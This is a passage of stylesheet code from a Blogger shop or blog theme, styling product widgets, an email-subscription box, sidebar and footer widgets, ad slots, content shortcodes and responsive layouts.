url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}.featured-product {margin: 15px auto;}.featured-product .custom-title {background: #f0f0f0;padding: 10px 12px;display: block;vertical-align: middle;margin: 0 0 10px;font-size: 16px;border-left: 3px solid #fa5555;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;position: relative;overflow: hidden;line-height: 20px;}.featured-product .custom-title h2 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}.featured-product .custom-title h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}.featured-product .custom-widget {padding: 0;margin: 0;list-style:none;}.featured-product .custom-widget li {width: 25%;float: left;box-sizing: border-box;text-align: center;list-style:none;padding: 0 10px;}.featured-product .custom-widget li:first-child {padding: 0 10px 0 0;}.featured-product .custom-widget li:nth-child(4n) {padding: 0 0 0 10px;}.featured-product .custom-widget li .rcthumb {width: 100%;height: 320px;padding: 0;display: block;transition: all .3s ease;}.featured-product .custom-widget li .rcthumb:hover {opacity: 0.3;transform: scale(1.3);-webkit-transform: scale(1.3);transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;}.featured-product .custom-widget .post-panel {margin: 10px 0;display: block;padding:0;}.featured-product .custom-widget li .post-panel a {font-size: 20px;line-height: 20px;font-weight: 700;padding:0;text-transform: capitalize;color:#222;font-family:Raleway;}.featured-product .feat-pro-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;background: #e5e5e5;}.featured-product .custom-widget .post-panel .feat-read {transition: all .3s;background: #fa5555;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.featured-product .custom-widget .post-panel .feat-read i {margin-right:5px;}.random-product {margin: 0 auto;}.random-product .custom-title {background: #f0f0f0;padding: 10px 12px;display: block;vertical-align: middle;margin: 0 0 10px;font-size: 16px;border-left: 3px solid #fa5555;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;position: relative;overflow: hidden;line-height: 20px;}.random-product .custom-title h2 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}.random-product .custom-title h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}.random-product .custom-widget {padding: 0;margin: 0;list-style:none;}.random-product .custom-widget li {width: 25%;float: left;box-sizing: border-box;text-align: center;list-style:none;padding: 0 10px;}.random-product .custom-widget li:first-child {padding: 0 10px 0 0;}.random-product .custom-widget li:nth-child(4n) {padding: 0 0 0 10px;}.random-product .custom-widget li .rcthumb {width: 100%;height: 320px;padding: 0;display: block;transition: all .3s ease;}.random-product .custom-widget li .rcthumb:hover {opacity: 0.3;transform: scale(1.3);-webkit-transform: scale(1.3);transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;}.random-product .custom-widget .post-panel {margin: 10px 0;display: block;padding:0;}.random-product .custom-widget li .post-panel a {font-size: 20px;line-height: 20px;font-weight: 700;padding:0;text-transform: capitalize;color:#222;font-family:Raleway;}.random-product .ran-pro-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;background: #e5e5e5;}.random-product .custom-widget .post-panel .ran-read {transition: all .3s;background: #fa5555;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.random-product .custom-widget .post-panel .ran-read i {margin-right:5px;}.popular-product {margin: 0 auto 15px;}.popular-product .custom-title {background: #f0f0f0;padding: 10px 12px;display: block;vertical-align: middle;margin: 0 0 10px;font-size: 16px;border-left: 3px solid #fa5555;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;position: relative;overflow: hidden;line-height: 20px;}.popular-product .custom-title h2 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}.popular-product .custom-title h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}.popular-product .PopularPosts ul {padding: 0;margin: 0;list-style:none;}.popular-product .PopularPosts ul li {width: 25%;float: left;box-sizing: border-box;text-align: center;list-style:none;padding: 0 10px;}.popular-product .PopularPosts ul li:first-child {padding: 0 10px 0 0;}.popular-product .PopularPosts ul li:nth-child(4n) {padding: 0 0 0 10px;}.popular-product .PopularPosts .item-thumbnail {float: none;margin: 0 ;clear:both;position: relative;}.popular-product .PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0;}.popular-product .PopularPosts img {width: 100%;height: 320px;object-fit: cover;padding: 0;transition: all .3s ease;}.popular-product .PopularPosts img:hover {opacity: 0.3;transform: scale(1.3);-webkit-transform: scale(1.3);transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;}.popular-product .PopularPosts .item-title {margin: 10px 0;display: block;padding:0;}.popular-product .PopularPosts ul li a {font-size: 20px;line-height: 20px;font-weight: 700;padding:0;text-transform: capitalize;color:#222;font-family:Raleway;}.popular-product .PopularPosts .item-meta .pop-read {transition: all .3s;background: #fa5555;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.popular-product .PopularPosts .item-meta .pop-read i {margin-right:5px;}.email-folower {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEUrozd5Eq0HozBYxQya91pTH-eDIm9c4nSbrD0lMSLeO-PWqXhvXL6GhFVpdl2NPh8lKV3MocdHBs595Jy6SYnOI83Bv11PxznbMaoW02QLC6A9kHRRuWFqlaVdzadH1LJzAnOTcqYlSWlbTElQEk4zaJanwFHCGf06JyaxMnkFCqGUwlSvMraE_/s1920/vunature.com-mountains-nature-wallpaper-big-size.jpg) no-repeat center bottom;background-attachment: fixed;background-size: cover;color: #fff;overflow: hidden;padding: 60px 0;position:relative;}.email-folower:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: .7;background: #1c1c1c;}.email-folower-wrap {margin: 0 auto;}.email-folower .email-letter-text {float: left;padding: 15px 0 0;width: 45%;text-align:center;}.email-folower .email-letter-text .subhead {color: #fff;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;border-bottom: 1px solid #fff;}.email-folower .email-letter-text .subtext {color: #fff;font-size: 17px;line-height: 25px;}.email-folower .follow-by-email-inner {margin: 45px 0 0;float: right;width: 50%;}.email-folower .follow-by-email-inner {position: relative;}.email-folower .follow-by-email-inner .follow-by-email-address {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow: none;border: 1px solid #fff;color: #fff;border-radius: 0;font-size: 14px;height: 44px;padding-left: 5px;letter-spacing: .5px;background: transparent;text-transform:uppercase;width: 98%;box-sizing: border-box;}.email-folower input::placeholder {color: #fff;font-size: 14px;}.email-folower .follow-by-email-inner .follow-by-email-submit {background: none;border: 1px solid #fff;border-radius: 0;color: #FFF;cursor: pointer;font-size: 14px;height: 44px;margin: 0 3px;width: 80px;z-index: 0;text-transform:uppercase;font-weight:bold;}.email-folower .follow-by-email-inner .follow-by-email-submit:hover {background: #fff;border: 1px solid #efefef;color:#010101;}#lower {margin:auto;padding: 0;width: 100%;background:#2c2c2c;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom: 1px solid rgba(255,255,255,0.2);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;color:#696969;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 10px 0px 10px;box-sizing:border-box;}.lowerbar h2 {padding: 0;margin: 0 0 20px;position:relative;}.lowerbar h2 {position: relative;font-size: 14px;font-weight: 700;text-transform: uppercase;letter-spacing: 2px;padding: 0 10px 0 0;z-index: 1;color:#696969;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #fff;}.lowerbar li a:hover {text-decoration:none;}.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {border-color:#1f3b5a;}#ty_footer {background: #2c2c2c;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.ty_footer_bank_image {float: right;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #222222;font-weight: 400;font-size: 14px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #26c6da;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: $darkcolor;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#26c6da;}.tyard-komet {list-style: none;padding: 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #26c6da;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {background-color: #222222;box-sizing: border-box;padding: 10px }.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 11px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #f2f2f2;position: relative }.list-label-widget-content li:first-child {padding: 0 0 8px }.list-label-widget-content li:last-child {padding-bottom: 0;border-bottom: 0 }.list-label-widget-content li a:before {content: '\f02c';font-size: 13px;color: #fa5555;font-family: fontawesome;margin-right: 5px;}.list-label-widget-content li a {color: #222222;font-size: 12px;font-weight: 700;text-transform: uppercase;transition: color .3s }.list-label-widget-content li a:hover {color: #26c6da }.lowerbar .list-label-widget-content li a {color:#696969;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid #696969;}.list-label-widget-content li span:last-child {color: #222222;font-size: 12px;font-weight: 700;position: absolute;top: 8px;right: 0 }.lowerbar .list-label-widget-content li span:last-child {color: #696969;}.list-label-widget-content li:first-child span:last-child {top: 2px }.cloud-label-widget-content {text-align: left }.cloud-label-widget-content .label-count {background: #fa5555;color: #fff!important;margin-left: -3px;white-space: nowrap;border-radius: 0;padding: 1px 4px!important;font-size: 12px!important;margin-right: 5px;transition: background .3s }.cloud-label-widget-content .label-size {border:1px solid #696969;display: block;float: left;font-size: 11px;margin: 0 5px 5px 0;transition: background .3s }.cloud-label-widget-content .label-size a, .cloud-label-widget-content .label-size span {height: 18px!important;color: #696969;display: inline-block;font-size: 11px;font-weight: 700!important;text-transform: uppercase;padding: 6px 8px;transition: all .3s }.cloud-label-widget-content .label-size a {padding: 6px 10px }.cloud-label-widget-content .label-size a:hover {color: #fff!important }.cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {height: 30px!important;line-height: 19px!important }.cloud-label-widget-content .label-size:hover {background: #fa5555;color: #fff!important;border: 1px solid #db4437;}.cloud-label-widget-content .label-size:hover a {color: #fff!important }.cloud-label-widget-content .label-size:hover span {background: #222222;color: #fff!important;cursor: pointer }.cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {font-size: 100%;opacity: 10 }.label-size-1, .label-size-2 {opacity: 100 }#ads-blog .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-bottom .widget {width: 728px;max-height: 90px;padding:0;margin: 0px auto 15px !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget {text-align:center;max-height: 90px;padding:0;margin: 20px auto 0 !important;max-width: 100%;box-sizing: border-box;}#ads-blog-content .widget .widget-content {display:inline-block;}.ads-blog-post-top, .ads-blog-post-bottom {display:none;visibility:hidden;}.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {border-top: 0;}.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .custom-widget li:first-child, .tab-widget .PopularPosts .widget-content ul li:first-child, .tab-widget .custom-widget li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child, .lowerbar .custom-widget li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child, .lowerbar .PopularPosts .widget-content ul li:last-child, .lowerbar .custom-widget li:last-child {padding-bottom: 0 }.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {color: #333333;font-weight: 400;font-size: 14px;line-height: 1.4em;transition: color .3s;font-family: Raleway;}.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {color: #26c6da }.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## Responsive Css ######################### */

@media only screen and (max-width: 1050px) {.row {width: 96%;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;width: auto;}.headerright {margin: 10px auto 0;}.header-social {float: left;}.mega-menu-wrap ul {display: none;height: auto;}.nav-active .mega-menu-wrap .mobile-menu ul {display: block;height: auto;}.mobile-header {display: block;}#search-icon {width: 50px;line-height: 50px;height: 50px;}#nav-search {top:50px;}ul.megamenu li a.menu-target:after{display:none;}.nav-active .mega-menu-wrap .mobile-menu ul .megasubmenu {display: none;}.nav-active .mega-menu-wrap .mobile-menu ul.megamenu ul li a {color: #fff;opacity: .7;padding: 0 0 0 30px;font-size: 13px;font-weight: bold;font-family: Raleway;}ul.megamenuid li div.megasubmenu {background: transparent;position: relative;width: auto;left: auto;top: auto;overflow: auto;min-height: auto;-moz-transform: inherit;-webkit-transform: inherit;-o-transform: inherit;transform: inherit;transform-origin: inherit;visibility: visible;opacity: 1;color: #fff;box-shadow: none;transition: inherit;}ul.megamenuid ul.leftmenulist {position: relative;width: auto;left: 0;top: 0;bottom: 0;background: transparent;border-right:none!important;}.sora-cart-checkout-wrap #contact .contact-form-name {margin-right: 0;}#contact .contact-form-name, #contact .contact-form-email {width: 100%;height: 50px;}}@media only screen and (max-width: 980px) {.index .post-grid-item, .archive .post-grid-item {width: 32%;}.index .post-grid-item:nth-child(3n) {margin-right: 0;}.index .post-grid-item:nth-child(4n) {margin-right: 15px;}.item #main-wrapper, .statc_page #main-wrapper {float: none;width: 100%;margin: 0 auto;}.item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: none;width: 100%;max-width: 330px;margin: 0 auto;}}@media screen and (max-width: 880px) {.top-bar-menu, .top-meta-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 10px;text-align: center;}.top-meta-menu ul {text-align:center;}.top-meta-menu ul li {float: none;}.top-bar-menu .selectnav {display: inline-block;}#nav {display: none;}.selectnav {display: block;width: 100%;max-width: 200px;}.selectnav {color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.slide-menu-wrap .vertical-menu {width: 100%;float: none;clear: both;margin-bottom: 10px;}.feat-slider-wrap {width: 100%;float: none;}.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {width: 50%;padding: 0 10px;margin-bottom: 10px;}.special-tiles:first-child, .special-tiles:last-child, .featured-product .custom-widget li:first-child, .featured-product .custom-widget li:nth-child(4n), .random-product .custom-widget li:first-child, .random-product .custom-widget li:nth-child(4n), .popular-product .PopularPosts ul li:first-child, .popular-product .PopularPosts ul li:nth-child(4n) {padding: 0 10px;}.index .post-grid, .archive .post-grid {text-align: center;}.index .post-grid-item, .archive .post-grid-item {width: 47.5%;display: inline-block;float: none;}.index .post-grid-item:nth-child(2n) {margin-right: 0;}.index .post-grid-item:nth-child(3n) {margin-right: 15px;}.email-folower .email-letter-text {float: none;width: 100%;padding: 15px 0;}.email-folower .follow-by-email-inner {float: none;width: 100%;}#lowerbar-wrapper {width: 100%;max-width: 375px;margin: 0 auto;float: none;clear: both;}.ty_footer_copyright {text-align: center;display: block;margin-bottom: 10px;}.ty_footer_bank_image {float: none;text-align: center;}}@media only screen and (max-width: 768px) 